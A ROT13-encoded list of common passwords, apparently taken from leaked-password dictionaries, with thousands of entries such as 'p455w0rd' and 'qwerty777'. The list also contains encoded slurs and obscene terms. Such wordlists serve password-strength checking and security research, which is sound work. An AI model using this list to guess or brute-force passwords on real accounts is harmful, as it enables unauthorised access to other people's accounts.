glava,222444,bzregn,yhfpvbhf,tolhqol,obopngf,raivfvba,punapr1,frnjrrq,ubyqrz,gbzngr,zrafpu,fyvpre,nphen1,tbbpuv,djrrjd,chagre,ercbzna,gbzobl,arire1,pbegvan,tbzrgf,147896321,369852147,qbtzn,ouwkes,ybtyngva,rentba,fgengb,tnmryyr,tebjyre,885522,xynhqvn,cnlgba34,shpxrz,ohgpuvr,fpbecv,yhtnab,123456789x,avpubyn,puvccre1,fcvqr,huohwuod,efnyvanf,islysuol,ybatubeaf,ohtnggv,riredhrfg,!dnm2jfk,oynpxnff,999111,fanxrzna,c455j0eq,snangvp,snzvyl1,csdkoe,777iynq,zlfrperg,zneng,cubravk2,bpgbore1,tratuvf,cnagvrf1,pbbxre,pvgeba,npr123,1234569,tenzcf,oynpxpbp,xbqvnx1,uvpxbel,vinaubr,oynpxobl,rfpure,fvapvgl,ornxf,zrnaqlbh,fcnavry,pnaba1,gvzzl1,ynapnfgr,cbynebvq,rqvaohet,shpxrqhc,ubgzna,phronyy,tbyspyho,tbcnpx,obbxpnfr,jbeyqphc,qxsyoiouwqok,gjbfgrc,17171717nn,yrgfcynl,mbyhfuxn,fgryyn1,csxrts,xvatghg,67pnzneb,oneenphqn,jvttyrf,twuwxz,cenapre,cngngn,xwvsus,gurzna1,ebznabin,frklnff,pbccre1,qboore,fbxbybi,cbzvqbe,nytreaba,pnqzna,nzberzvb,jvyyvnz2,fvyyl1,oboolf,urephyr,uq764aj5q7r1io1,qrspba,qrhgfpuynaq,ebovaubbq,nysnysn,znpubzna,yrforaf,cnaqben1,rnflcnl,gbzfreib,anqrmuqn,tbbavrf,fnno9000,wbeqla,s15rntyr,qoerpm,12djregl,terngfrk,guenja,oyhagrq,onljngpu,qbttlfglyr,ybybkk,puril2,wnahnel1,xbqnx,ohfury,78963214,ho6vo9,mm8807mcy,oevrsf,unjxre,224488,svefg1,obamb,oerag1,renfher,69213124,fvqrjvaq,fbppre13,622521,zragbf,xbyvoev,barcvrpr,havgrq1,cbalobl,xrxfn12,jnlre,zlchffl,naqerw,zvfpun,zvyyr,oehab123,tnegre,ovtcha,gnytng,snzvyvn,wnmml1,zhfgnat8,arjwbo,747400,oboore,oynpxory,unggrenf,tvatr,nfqswxy;,pnzrybg1,oyhr44,eroolg34,robal1,irtnf123,zloblf,nyrxfnaqre,vwewxsyes,ybcngn,cvyfare,ybghf123,z0ax3l,naqerri,servurvg,onyyf1,qewlaseag,znmqn1,jngrecbyb,fuvohzv,852963,123ooo,prmre121,oybaqvr1,ibyxbin,enggyre,xyrrark,ora123,fnanar,uncclqbt,fngryyvg,dnmcyz,dnmjfkrqpesigto,zrbjzvk,onqthl,snprshpx,fcvpr1,oybaql,znwbe1,25000,naan123,654321n,fbore1,qrnguebj,cnggrefb,puvan1,anehgb1,unjxrlr1,jnyqb1,ohgpul,penlba,5gto6lua,xybcvx,pebpbqvy,zbguen,vzubeal,cbbxvr1,fcynggre,fyvccl,yvmneq1,ebhgre,ohengvab,lnujru,123698,qentba11,123djr456,crrcref,gehpxre1,tnawnzna,1ukobdt2,purlnaar,fgbelf,fronfgvr,mmgbc,znqqvfba,4esi3rqp,qneguinqre,wrsseb,vybirvg,ivpgbe1,ubggl,qrycuva,yvsrvftbbq,tbbfrzna,fuvsgl,vafregvbaf,qhqr123,noehcg,123znfun,obbtnybb,puebabf,fgnzsbeq,cvzcfgre,xguwkes,trgzrva,nzvqnyn,syhoore,srggvfu,tencrncr,qnagrf,benyfrk,wnpx1,sbkpt33,jvapurfg,senapvf1,trgva,nepuba,pyvssl,oyhrzna,1onfrony,fcbeg1,rzzvgg22,cbea123,ovtanfgl,zbetn,123uswqx147,sreene,whnavgb,snovby,pnfrlqbt,fgrirb,crgreabegu,cnebyy,xvzpuv,obbgyrt,tnvwva,frper,npnpvn,rngzr2,nznevyyb,zbaxrl11,esustrc,glyref,n1n2n3n4n5,fjrrgnff,oybjre,ebqvan,onohfuxn,pnzvyb,pvzobz,gvssna,isaoxzys,buonol,tbgvtref,yvaqfrl1,qentba13,ebzhyhf,dnmkfj12,mkpioa1,qebcqrnq,uvgzna47,fahttyr,ryrira11,oybbcref,357znt,ninatneq,ozj320,tvafpbbg,qfunqr,znfgrexrl,ibbqbb1,ebbgrqvg,pnenzon,yrnupvz,unaabire,8cuebjm622,gvz123,pnffvhf,000000n,natryvgb,mmmmm1,onqxnezn,fgne1,znyntn,tyrajbbq,sbbgybir,tbys1,fhzzre12,uryczr1,snfgpnef,gvgna1,cbyvpr1,cbyvaxn,x.wqz,znehfln,nhthfgb,fuvenm,cnaglubfr,qbanyq1,oynvfr,nenoryyn,oevtnqn,p3cbe2q2,crgre01,znepb1,uryybj,qvyyjrrq,hmhzlzj,trenyqva,ybirlbh2,gblbgn1,088011,tbcuref,vaql500,fynvagr,5ufh75xcbg,grrwnl,erang,enpbba,fnoeva,natvr1,fuvmavg,unechn,frklerq,yngrk,ghpxre1,nyrknaqeh,jnubb,grnzjbex,qrrcoyhr,tbbqvfba,ehaqzp,e2q2p3c0,chcclf,fnzon,nlegba,obborq,999777,gbcfrper,oybjzr1,123321m,ybhqbt,enaqbz1,cnagvr,qerivy,znaqbyva,121212d,ubggho,oebgure1,snvyfnsr,fcnqr1,zngirl,bcra1234,pnezra1,cevfpvyy,fpungmv,xnwnx,tbbqqbt,gebwnaf1,tbeqba1,xnlnx,pnynzvgl,netrag,hsuiwlom,frivlv,crasbyq,nffsnpr,qvyqbf,unjxjvaq,pebjone,lnaxf,ehssyrf,enfghf,yhi2rchf,bcra123,ndhnsvan,qnjaf,wnerq1,grhsry,12345p,ijtbys,crcfv123,nzberf,cnffjreq,01478520,obyvin,fzhggl,urnqfubg,cnffjbeq3,qnivqq,mlqsuz,totopzes,cbeacnff,vafregvba,prpxoe,grfg2,pne123,purpxvg,qoasxod,avttnf,allnaxrr,zhfxeng,aohuglwe,thaare1,bprna1,snovraar,puevffl1,jraqlf,ybirzr89,ongtvey,preirmn,vtberx,fgrry1,entzna,obevf123,abivsnez,frkl12,djregl777,zvxr01,tvirvghc,123456nop,shpxnyy,perivpr,unpxrem,tfcbg,rvtug8,nffnffvaf,grknff,fjnyybjf,123458,onyqhe,zbbafuvar,ynongg,zbqrz,flqarl1,ibynaq,qoasxm,ubgpuvpx,wnpxre,cevaprffn,qnjtf1,ubyvqnl1,obbcre,eryvnag,zvenaqn1,wnznvpn1,naqer1,onqannzurer,oneanol,gvtre7,qnivq12,znetnhk,pbefvpn,085gmmdv,havirefv,gurjnyy,arirezbe,znegva6,djregl77,pvcure,nccyrf1,0102030405,frencuvz,oynpx123,vzmnqv,tnaqba,qhpngv99,1funqbj,qxsyoiouwqls,44zntahz,ovtonq,srrqzr,fnznagun1,hygenzna,erqarpx1,wnpxqbt,hfzp0311,serfu1,zbavdhr1,gvter,nycunzna,pbby1,terlubha,vaqlpne,pehapul,55puril,pnerserr,jvyybj1,063qlwhl,kengrq,nffpybja,srqrevpn,uvysvtre,gevivn,oebapb1,znzvgn,100200300,fvzpvgl,yrkvatxl,nxngfhxv,ergfnz,wbuaqrrer,nohqsi,enfgre,rytngb,ohfvaxn,fngnanf,znggvaty,erqjvat1,funzvy,cngngr,znaaa,zbbafgne,rivy666,o123456,objy300,gnarpuxn,34523452,pneguntr,onoltve,fnagvab,obaqneraxb,wrfhff,puvpb1,ahzybpx,fulthl,fbhaq1,xveol1,arrqvg,zbfgjnagrq,427900,shaxl1,fgrir123,cnffvbaf,naqhevy,xrezvg1,cebfcreb,yhfgl,onenxhqn,qernz1,oebbqjne,cbexl,puevfgl1,znuny,llllll1,nyyna1,1frkl,syvagfgb,pncev,phzrngre,urergvp,eboreg2,uvccbf,oyvaqnk,znelxnl,pbyyrpgv,xnfhzv,1dnm!dnm,112233d,123258,purzvfge,pbbyobl,0b9v8h,xnohxv,evtugba,gvterff,arffvr,fretrw,naqerj12,lsnslm,lgeuwisla,natry7,ivpgb,zbooqrrc,yrzzvat,genafsbe,1725782,zlubhfr,nrlaoe,zhfxvr,yrab4xn,jrfgunz1,pioulwq,qnssbqvy,chfflyvpxre,cnzryn1,fghssre,jnerubhf,gvaxre1,2j3r4e,cyhgba,ybhvfr1,cbyneorn,253634,cevzr1,nangbyvl,wnahne,jlfvjlt,pboenln,enycul,junyre,kgreen,pnoyrthl,112233n,cbea69,wnzrfq,ndhnyhat,wvzzl123,yhzcl,yhpxlzna,xvatfvmr,tbysvat1,nycun7,yrrqf1,znevtbyq,yby1234,grnont,nyrk11,10far1,fnbcnhyb,funaal,ebynaq1,onffre,3216732167,pneby1,lrne2005,zbebmbi,fnghea1,wbfryhvf,ohfurq,erqebpx,zrzabpu,ynynynaq,vaqvnan1,ybirtbq,thyanm,ohssnybf,ybirlbh1,nagrngre,cnggnln,wnlqrr,erqfuvsg,onegrx,fhzzregv,pbssrr1,evpbpurg,vaprfg,fpunfgvr,enxxnhf,u2bcbyb,fhvxbqra,creeb,qnapr1,ybirzr1,jubbcnff,iynqiynq,obbore,sylref1,nyrffvn,tsptwua,cvcref,cncnln,thafyvat,pbbybar,oynpxvr1,tbanqf,tsuwxmlga,sbkubhaq,djreg12,tnatery,tuwigagd,oyhrqriv,zljvsr,fhzzre01,unatzna,yvpbevpr,cnggre,ise750,gubefgra,515253,avathan,qnxvar,fgenatr1,zrkvp,iretrgra,12345432,8cuebjm624,fgnzcrqr,syblq1,fnvysvfu,enmvry,nanaqn,tvnpbzb,serrzr,pesces,74185296,nyyfgnef,znfgre01,fbyenp,tsauowa,onlyvare,ozj525,3465kkk,pnggre,fvatyr1,zvpunry3,cragvhz4,avgebk,zncrg123456,unyvohg,xvyyebl,kkkkk1,cuvyyvc1,cbbcfvr,nefranysp,ohsslf,xbfbin,nyy4zr,32165498,nefyna,bcrafrfnzr,oehgvf,puneyrf2,cbpugn,anqrtqn,onpxfcnp,zhfgnat0,vaivf,tbtrgn,654321d,nqnz25,avprqnl,gehpxva,tsqxoe,ovprcf,fprcger,ovtqnir,ynhenf,hfre345,fnaqlf,funoon,engqbt,pevfgvnab,angun,znepu13,thzonyy,trgfqbja,jnfqjnfq,erqurnq1,qqqqqq1,ybatyrtf,13572468,fgnefxl,qhpxfbhc,ohaalf,bzfnvenz,jubnzv,serq123,qnaznex,synccre,fjnaxl,ynxvatf,lsuraw,nfgrevbf,envavre,frnepure,qnccre,ygqwkes,ubefrl,frnunjx,fuebbz,gxsxqtb,ndhnzna,gnfuxrag,ahzore9,zrffv10,1nffubyr,zvyravhz,vyyhzvan,irtvgn,wbqrpv,ohfgre01,oneronpx,tbyqsvatre,sver1,33ewuwqf,fnovna,guvaxcnq,fzbbgu1,fhyyl,obatuvgf,fhfuv1,zntanibk,pbybzov,ibvgher,yvzcbar,byqbar,nehon,ebbfgre1,muraln,abzne5,gbhpuqbj,yvzcovmxvg,euspsqkoe,oncubzrg,nsebqvgn,oonyy1,znqvfb,ynqyrf,ybirsrrg,znggurj2,gurjbeyq,guhaqreoveq,qbyyl1,123eee,sbexyvsg,nysbaf,orexhg,fcrrql1,fncuver,bvyzna,perngvar,chfflybi,onfgneq1,456258,jvpxrq1,svyvzba,fxlyvar1,shpvat,lsasxom,ubg123,noqhyyn,avccba,abyvzvgf,ovyyvneq,obbgl1,ohggcyht,jrfgyvsr,pbbyorna,nybun1,ybcnf,nfnfva,1212121,bpgbore2,jubqng,tbbq4h,q12345,xbfgnf,vyln1992,ertny,cvbarre1,ibybqln,sbphf1,onfgbf,aoiwvs,sravk,navgn1,inqvzxn,avpxyr,wrfhfp,123321456,grfgr,puevfg1,rffraqba,ritravv,prygvpsp,nqnz1,sbehzjc,ybirfzr,26rkxc,puvyybhg,oheyl,gurynfg1,znephf1,zrgnytrne,grfg11,ebanyqb7,fbpengr,jbeyq1,senaxv,zbzzvr,ivprpvgl,cbfgbi1000,puneyvr3,byqfpubby,333221,yrtbynaq,nagbfuxn,pbhagrefgevxr,ohttl,zhfgnat3,123454,djregmhv,gbbaf,purfgl,ovtgbr,gvttre12,yvzcbcb,ererurcs,qvqqyr,abxvn3250,fbyvqfanxr,pbana1,ebpxebyy,963369,gvgnavp1,djrmkp,pybttl,cenfunag,xnguneva,znksyv,gnxnfuv,phzbazr,zvpunry9,zlzbgure,craafgngr,xunyvq,48151623,svtugpyho,fubjobng,zngrhfm,ryebaq,grravr,neebj1,znzznzvn,qhfglqbt,qbzvangbe,renfzhf,mkpio1,1n2n3n,obarf1,qraavf1,tnynkvr,cyrnfrzr,jungrire1,whaxlneq,tnynqevry,puneyvrf,2jfkmnd1,pevzfba1,orurzbgu,grerf,znfgre11,snvejnl,funql1,cnff99,1ongzna,wbfuhn12,onenona,ncryfva,zbhfrcnq,zryba,gjbqbtf,123321djr,zrgnyvpn,elwtes,cvcvfxn,eresusks,yhtahg,pergva,vybirh2,cbjrenqr,nnnnnnn1,bznaxb,xbinyraxb,vfnor,pubovgf,151akwzg,funqbj11,mpkspaxoqs,tl3lg2etyf,isuoles,159753123,oynqrehaare,tbbqbar,jbagba,qbbqvr,333666999,shpxlbh123,xvggl123,puvfbk,beynaqb1,fxngrobn,erq12345,qrfgeblr,fabbtnaf,fngna1,whnapneyb,tburryf,wrgfba,fpbggg,shpxhc,nyrxfn,tsusywep,cnffsvaq,bfpne123,qreevpx1,ungrzr,ivcre123,cvrzna,nhqv100,ghssl,naqbire,fubbgre1,10000,znxnebi,tenag1,avtugunj,13576479,oebjarlr,ongvtby,asisus,pubpbyngr1,7ueqaj23,crggre,onagnz,zbeyvv,wrqvxavtug,oeraqra,netbanhg,tbbqfghs,jvfpbafv,315920,novtnvy1,qvegont,fcyhetr,x123456,yhpxl777,inyqrcra,tfke600,322223,tuwawewx,mnd1kfj2pqr3,fpujnam,jnygre1,yrgzrva22,abznqf,124356,pbqroyhr,abxvna70,shpxr,sbbgony1,ntlibep,nmgrpf,cnffj0e,fzhttyrf,srzzrf,onyytnt,xenfabqne,gnzhan,fpuhyr,fvkglavar,rzcverf,resbyt,qinqre,ynqltntn,ryvgr1,irarmhry,avgebhf,xbpunzpvr,byvivn1,gehfga01,nevbpu,fgvat1,131415,gevfgne,555000,znebba,135799,znefvx,555556,sbzbpb,angnyxn,pjbhv,gnegna,qnirpbyr,abfsreng,ubgfnhpr,qzvgel,ubehf,qvznfvx,fxnmxn,obff302,oyhrorne,irfcre,hygenf,gnenaghy,nfq123nfq,nmgrpn,gursynfu,8onyy,1sbbgony,gvgybire,yhpnf123,ahzore6,fnzcfba1,789852,cnegl1,qentba99,nqbanv,pnejnfu,zrgebcby,cflpuanh,igupgygp,ubhaqf,sverjbex,oyvax18,145632,jvyqpng1,fngpury,evpr80,tugxgpaz,fnvybe1,phonab,naqrefb,ebpxf1,zvxr11,snzvyv,qstuwp,orfvxgnf,ebltovi,avxxb,orguna,zvabgnhe,enxrfu,benatr12,usyrhs,wnpxry,zlnatry,snibevgr7,1478520,nfffff,ntavrfmxn,unyrl1,envfva,ughols,1ohfgre,psvrxm,qrerib,1n2n3n4n5n,onygvxn,enssyrf,fpehssl1,pyvgyvpx,ybhvf1,ohqqun1,sl.aes,jnyxre1,znxbgb,funqbj2,erqorneq,isisifxsusir,zlpbpx,fnaqlqbt,yvarzna,argjbex1,snibevgr8,ybatqvpx,zhfgnatt,znirevpxf,vaqvpn,1xvyyre,pvfpb1,natrybsjne,oyhr69,oevnaan1,ohoonn,fynlre666,yriry42,onyqevpx,oehghf1,ybjqbja,unevob,ybirfrkl,500000,guvffhpx,cvpxre,fgrcul,1shpxzr,punenpgr,gryrpnfg,1ovtqbt,erclgjwqs,gurzngevk,unzzreur,puhpun,tnarfun,thafzbxr,trbetv,furygvr,1uneyrl,xahyyn,fnyynf,jrfgvr,qentba7,pbaxre,penccvr,znetbfun,yvfobn,3r2j1d,fuevxr,tevsgre,tuwpawtuwpaw,nfqst1,zaoipkm1,zlfmxn,cbfgher,obttvr,ebpxrgzna,syuglsxol,gjvmgvq,ibfgbx,cv314159,sbepr1,gryrivmbe,tgxziglz,fnzunva,vzpbby,wnqmvn,qernzref,fgenaavx,x2gevk,fgrryurn,avxvgva,pbzzbqbe,oevna123,pubpbob,jubccre,vovyywcs,zrtnsba,neneng,gubznf12,tuoewxopa,d1234567890,uvoreavn,xvatf1,wvz123,erqsvir,68pnzneb,vnjtx2,knivre1,1234567h,q123456,aqvevfu,nveobea,unyszbba,syhssl1,enapureb,farnxre,fbppre2,cnffvba1,pbjzna,oveguqnl1,wbuaa,enmmyr,tybpx17,jfkdnm,ahovna,yhpxl2,wryyl1,uraqrefb,revp1,123123r,obfpbr01,shpx0ss,fvzcfba1,fnffvr,ewlwtxm,anfpne3,jngnfuv,yberqnan,wnahf,jvyfb,pbazna,qnivq2,zbgur,vybirure,favxref,qnivqw,sxzagulsaoqs,zrggff,engsvax,123456u,ybfgfbhy,fjrrg16,oenohf,jbooyr,crgen1,shpxsrfg,bggref,fnoyr1,firgxn,fcnegnph,ovtfgvpx,zvynfuxn,1ybire,cnfcbeg,punzcnta,cncvpuhy,ueingfxn,ubaqnpvivp,xrivaf,gnpvg,zbarlont,tbubtf,enfgn1,246813579,lglsqopaz,thoore,qnexzbba,ivgnyvl,233223,cynloblf,gevfgna1,wblpr1,bevsynzr,zhtjhzc,npprff2,nhgbpnq,gurzngev,djrdjr123,ybyjhg,vovyy01,zhygvfla,1233211,cryvxna,ebo123,punpny,1234432,tevssba,cbbpu,qntrfgna,trvfun,fngevnav,nawnyv,ebpxrgzn,tvkkre,craqentb,ivapra,uryybxvg,xvyylbh,ehtre,qbbqnu,ohzoyror,onqynaqf,tnynpgvp,rznpuvarf,sbtubea,wnpxfb,wrerz,nithfg,sebagren,123369,qnvflznr,ubealobl,jrypbzr123,gvttre01,qvnoy,natry13,vagrerk,vjnagfrk,ebpxlqbt,xhxbyxn,fnjqhfg,bayvar1,3234412,ovtcncn,wrjobl,3263827,qnir123,evpurf,333222,gbal1,gbttyr,snegre,124816,gvgvrf,onyyr,oenfvyvn,fbhgufvq,zvpxr,tuoqga12,cngvg,pgqspawtwxz,byqf442,mmmmmm1,aryfb,terzyvaf,tlcfl1,pnegre1,fyhg69,snepel,7415963,zvpunry8,oveqvr1,puney,123456789nop,100001,nmgrp,fvawva,ovtcvzcv,pybfrhc,ngynf1,aivqvn,qbttbar,pynffvp1,znanan,znypbyz1,esxols,ubgonor,enwrfu,qvzront,tnawhonf,ebqvba,wnte68,frera,flevak,shaalzna,xnenchm,123456789a,oybbzva,nqzva18533362,ovttqbtt,bpnevan,cbbcl1,uryybzr,vagrearg1,obbgvrf,oybjwbof,zngg1,qbaxrl1,fjrqr,1wraavsr,ritravln,ysuols,pbnpu1,444777,terra12,cngelx,cvarjbbq,whfgva12,271828,89600506779,abgerqnzr,ghobet,yrzbaq,fx8gre,zvyyvba1,jbjfre,cnoyb1,fg0a3,wrrirf,shaubhfr,uvebfuv,tbohpf,natryrlr,orermn,jvagre12,pngnyva,dnmrqp,naqebf,enznmna,inzcler,fjrrgurn,vzcrevhz,zheng,wnzrfg,sybffl,fnaqrrc,zbetra,fnynznaqen,ovtqbtt,fgebyyre,awqrivyf,ahgfnpx,ivggbevb,%%cnffjb,cynlshy,ewlngaes,gbbxvr,hoasus,zvpuv,777444,funqbj13,qrivyf1,enqvnapr,gbfuvon1,oryhtn,nzbezv,qnaqsn,gehfg1,xvyyrznyy,fznyyivyyr,cbytnen,ovyylo,ynaqfpnc,fgrirf,rkcybvgr,mnzobav,qnzntr11,qmkgpxsq,genqre12,cbxrl1,xbor08,qnzntre,rtbebi,qentba88,pxsqoe,yvfn69,oynqr2,nhqvf4,aryfba1,avooyrf,23176qwvinasebf,zhgnobe,negbsjne,zngirv,zrgny666,uesmym,fpujvaa,cbbuorn,frira77,guvaxre,123456789djregl,fboevrgl,wnxref,xnenzryxn,ioxsls,ibybqva,vqqdq,qnyr03,eboregb1,yvmnirgn,dddddd1,pngul1,08154711,qnivqz,dhvkbgr,oyhrabgr,gnmqrivy,xngevan1,ovtsbbg1,ohoyvx,znezn,byrpuxn,sngchffl,zneqhx,nevan,abaeri67,dddd1111,pnzvyy,jgcsuz,gehssyr,snveivrj,znfuvan,ibygnver,dnmkfjrqpise,qvpxsnpr,tenffl,yncqnapr,obffgbar,penml8,lnpxjva,zbovy,qnavryvg,zbhagn1a,cynlre69,oyhrtvyy,zrjgjb,erireo,paguqs,cnoyvgb,n123321,ryran1,jnepensg1,beynaq,vybirzlfrys,esaglwe,wblevqr,fpubb,qguwkes,gurgnpuv,tbbqgvzrf,oynpxfha,uhzcgl,purjonppn,thlhgr,123klm,yrkvpba,oyhr45,djr789,tnyngnfnenl,pragevab,uraqevk1,qrvzbf,fnghea5,penvt1,iynq1996,fnenu123,ghcryb,yweawu,ubgjvsr,ovatbf,1231231,avpubynf1,synzre,chfure,1233210,urneg1,uha999,wvttl,tvqqlhc,bxgbore,123456mkp,ohqqn,tnynunq,tynzhe,fnzjvfr,bargba,ohtfohaal,qbzvavp1,fpbbol2,serrgvzr,vagreang,159753852,fp00gre,jnagvg,znmvatre,vasynzrf,ynenpebs,terrqb,014789,tbqbsjne,erclgjwq,jngre123,svfuarg,irahf1,jnyynpr1,gracva,cnhyn1,1475963,znavn,abivxbi,djreglnfqstu,tbyqzvar,ubzvrf,777888999,8onyyf,ubyrvaba,cncre1,fnznry,013579,znafhe,avxvg,nx1234,oyhryvar,cbyfxn1,ubgpbpx,ynerqb,jvaqfgne,ioxojom,envqre1,arjjbeyq,ysloxes,pngsvfu1,fubegl1,cvenaun,gernpyr,eblnyr,2234562,fzhesf,zvavba,pnqrapr,syncwnpx,123456c,flqar,135531,ebovaubb,anfqnd,qrpnghe,plorebayvar,arjntr,trzfgbar,wnoon,gbhpuzr,ubbpu,cvtqbt,vaqnubhf,sbamvr,mroen1,whttyr,cngevpx2,avubatb,uvgbzv,byqanil,djresqfn,hxenvan,funxgv,nyyher,xvatevpu,qvnar1,pnanq,cvenzvqr,ubggvr1,pynevba,pbyyrtr1,5641110,pbaarpg1,gurevba,pyhoore,irypeb,qnir1,nfgen1,13579-,nfgebobl,fxvggyr,vfterng,cubgbrf,pimrsu1txp,001100,2pbby4h,7555545,tvatre12,2jfkpqr3,pnzneb69,vainqre,qbzrabj,nfq1234,pbytngr,djregnfqst,wnpx123,cnff01,znkzna,oebagr,juxmlp,crgre123,obtvr,lrptnn,nop321,1dnl2jfk,rasvryq,pnznebm2,genfuzna,obarsvfu,flfgrz32,nmfkqpsito,crgrebfr,vjnaglbh,qvpx69,grzc1234,oynfgbss,pncn200,pbaavr1,oynmva,12233445,frklonol,123456w,oeragsbe,curnfnag,ubzzre,wreelt,guhaqref,nhthfg1,yntre,xnchfgn,obbof1,abxvn5300,ebppb1,klgsh7,fgnef1,ghttre,123fnf,oyvatoyvat,1ohoon,0jaflb0,1trbetr,onvyr,evpuneq2,unonan,1qvnzbaq,frafngvb,1tbysre,znirevpx1,1puevf,pyvagba1,zvpunry7,qentbaf1,fhaevfr1,cvffnag,sngvz,zbcne1,yrinav,ebfgvx,cvmmncvr,987412365,bprnaf11,748159263,phz4zr,cnyzrggb,4e3r2j1d,cnvtr1,zhapure,nefrubyr,xengbf,tnssre,onaqrenf,ovyylf,cenxnfu,penool,ohatvr,fvyire12,pnqqvf,fcnja1,kobkyvir,flyinavn,yvggyrov,524645,shghen,inyqrzne,vfnpf155,cerggltvey,ovt123,555444,fyvzre,puvpxr,arjfglyr,fxlcvybg,fnvybezbba,sngyhie69,wrgnvzr,fvgehp,wrfhfpuevfg,fnzrre,orne12,uryyvba,lraqbe,pbhagel1,rgavrf,pbarwb,wrqvznfg,qnexxavtug,gbbonq,lkpioa,fabbxf,cbea4yvsr,pnyinel,nysnebzrb,tubfgzna,lnaavpx,saxslaoys,ingbybpb,ubzronfr,5550666,oneerg,1111111111mm,bqlffrhf,rqjneqff,snier4,wreelf,pelonol,kfj21dnm,sverfgbe,fcnaxf,vaqvnaf1,fdhvfu,xvatnve,onolpnxrf,ungref,fnenuf,212223,grqqlo,ksnpgbe,phzybnq,euncfbql,qrngu123,guerr3,enppbba,gubznf2,fynlre66,1d2d3d4d5d,gurorf,zlfgrevb,guveqrlr,bexvbk.,abqbhog,ohtfl,fpujrvm,qvzn1996,natryf1,qnexjvat,wrebavzb,zbbacvr,ebanyqb9,crnpurf2,znpx10,znavfu,qravfr1,sryybjrf,pnevbpn,gnlybe12,rcnhyfba,znxrzbarl,bp247athpm,xbpunavr,3rqpise4,ihygher,1dj23r,1234567m,zhapuvr,cvpneq1,kgugtsves,fcbegfgr,cflpub1,gnubr1,perngvi,crevyf,fyheerq,urezvg,fpbbo,qvrfry1,pneqf1,jvcrbhg,jrroyr,vagrten1,bhg3ks,cbjrecp,puevfz,xnyyr,nevnqar,xnvyhn,cunggl,qrkgre1,sbeqzna,ohatnybj,cnhy123,pbzcn,genva1,gurwbxre,wlf6jm,chfflrngre,rngzrr,fyhqtr,qbzvahf,qravfn,gnturhre,lkpioaz,ovyy1,tusqys,300mk,avxvgn123,pnepnff,frznw,enzbar,zhrapura,navzny1,terral,naarznev,qoes134,wrrcpw7,zbyylf,tnegra,fnfubx,vebaznvq,pblbgrf,nfgbevn,trbetr12,jrfgpbnfg,cevzrgvz,123456b,cnapuvgb,ensnr,wncna1,senzre,nhenyb,gbbfubeg,rtbebin,djregl22,pnyyzr,zrqvpvan,jneunjx,j1j2j3j4,pevfgvn,zreyv,nyrk22,xnjnvv,punggr,jnetnzrf,hgibyf,zhnqqvo,gevaxrg,naqernf1,wwwww1,pyrevp,fpbbgref,phagyvpx,tttttt1,fyvcxabg1,235711,unaqphss,fghffl,thrff1,yrvprfgr,ccccc1,cnffr,ybirtha,purilzna,uhtrpbpx,qevire1,ohggfrk,cflpuanhg1,plore1,oynpx2,nycun12,zryobhea,zna123,zrgnyzna,lwqfdhwy,oybaqv,ohatrr,sernx1,fgbzcre,pnvgyva1,avxvgvan,sylnjnl,cevxby,ortbbq,qrfcrenq,nheryvhf,wbua1234,jubflbheqnqql,fyvzrq123,oergntar,qra123,ubgjurry,xvat123,ebbqlcbb,vmmvpnz,fnir13gk,jnecgra,abxvn3310,fnzbyrg,ernql1,pbbcref,fpbgg123,obavgb,1nnnnn,lbzbzzn,qnjt1,enpur,vgjbexf,nfrperg,srapre,451236,cbyxn,byvirggv,flfnqzva,mrccyva,fnawhna,479373,yvpxrz,ubaqnpek,chynzrn,shgher1,anxrq1,frklthl,j4t8ng,ybyyby1,qrpyna,ehaare1,ehzcyr,qnqql123,4fam9t,tenaqcevk,pnypvb,junggurshpx,antebz,nffyvpx,craafg,artevg,fdhvttl,1223334444,cbyvpr22,tvbinaa,gbebagb1,gjrrg,lneqoveq,frntngr,gehpxref,554455,fpvzvgne,crfpngbe,fylqbt,tnlfrk,qbtsvfu,shpx777,12332112,dnmkfjrq,zbexbixn,qnavryn1,vzonpx,ubeal69,789123456,123456789j,wvzzl2,onttre,vybir69,avxbynhf,ngqusxz,erovegu,1111nnnn,creinfvir,twtrhsd,qgr4hj,tsuaocsl,fxryrgbe,juvgarl1,jnyxzna,qryberna,qvfpb1,555888,nf1234,vfuvxnjn,shpx12,erncre1,qzvgevv,ovtfubg,zbeevffr,chetra,djre4321,vgnpuv,jvyylf,123123djr,xvffxn,ebzn123,genssbeq,fx84yvsr,326159487,crqebf,vqvbz,cybire,orobc,159875321,wnvyoveq,neebjurn,djnfmk123,mnkfpqis,pngybire,onxref,13579246,obarf69,irezbag1,uryyblbh,fvzrba,purilm71,shathl,fgnetnmr,cnebycneby,fgrcu1,ohool,ncngul,cbccrg,ynkzna,xryyl123,tbbqarjf,741236,obare1,tnrgnab,nfgbaivyyn,iveghn,yhpxlobl,ebpurfgr,uryyb2h,rybuvz,gevttre1,pfgevxr,crcfvpbyn,zvebfyni,96385274,svfgshpx,puriny,zntlne,firgynaxn,yoslwkes,znzrqbi,123123123d,ebanyqb1,fpbggl1,1avpbyr,cvggohyy,serqq,ooooo1,qntjbbq,tsuxsigla,tuoyrueo,ybtna5,1wbeqna,frkobzo,bzrtn2,zbagnhx,258741,qglgus,tvooba,jvanzc,gurobzo,zvyyreyv,852654,trzva,onyql,unysyvsr2,qentba22,zhyoreel,zbeevtna,ubgry6,mbetyho,fhesva,951159,rkpryy,neunatry,rznpuvar,zbfrf1,968574,erxynzn,ohyyqbt2,phgvrf,onepn,gjvatb,fnore,ryvgr11,erqgehpx,pnfnoyna,nfuvfu,zbarll,crccre12,paugxgj,ewpaoe,nefpuybpu,curavk,pnpubeeb,fhavgn,znqbxn,wbfryhv,nqnzf1,zlzbarl,urzvphqn,slhgxwe,wnxr12,puvpnf,rrrrr1,fbaalobl,fznegvrf,oveql,xvggra1,paspoe,vfynaq1,xhebfnxv,gnrxjbaq,xbasrgxn,oraargg1,bzrtn3,wnpxfba2,serfpn,zvanxb,bpgnivna,xona667,srlrabbeq,zhnlgunv,wnxrqbt,sxgepslyuwqls,1357911d,cuhxrg,frkfynir,sxgepslyuwqok,nfqswx,89015173454,djregl00,xvaqohq,rygbeb,frk6969,alxavpxf,12344321d,pnonyyb,rirasybj,ubqqyr,ybir22,zrgeb1,znunyxb,ynjqbt,gvtugnff,znavgbh,ohpxvr,juvfxrl1,nagba123,335533,cnffjbeq4,cevzb,enznve,gvzob,oenlqra,fgrjvr,crqeb1,lbexfuve,tnafgre,uryybgur,gvccl1,qverjbys,trarfv,ebqevt,raxryv,inm21099,fbeprere,jvaxl,barfubg,obttyr,freroeb,onqtre1,wncnarf,pbzvpobbx,xnzrunzr,nypng,qravf123,rpub45,frkobl,te8shy,ubaqb,ibrgony,oyhr33,2112ehfu,trarivri,qnaav1,zbbfrl,cbyxza,znggurj7,vebaurnq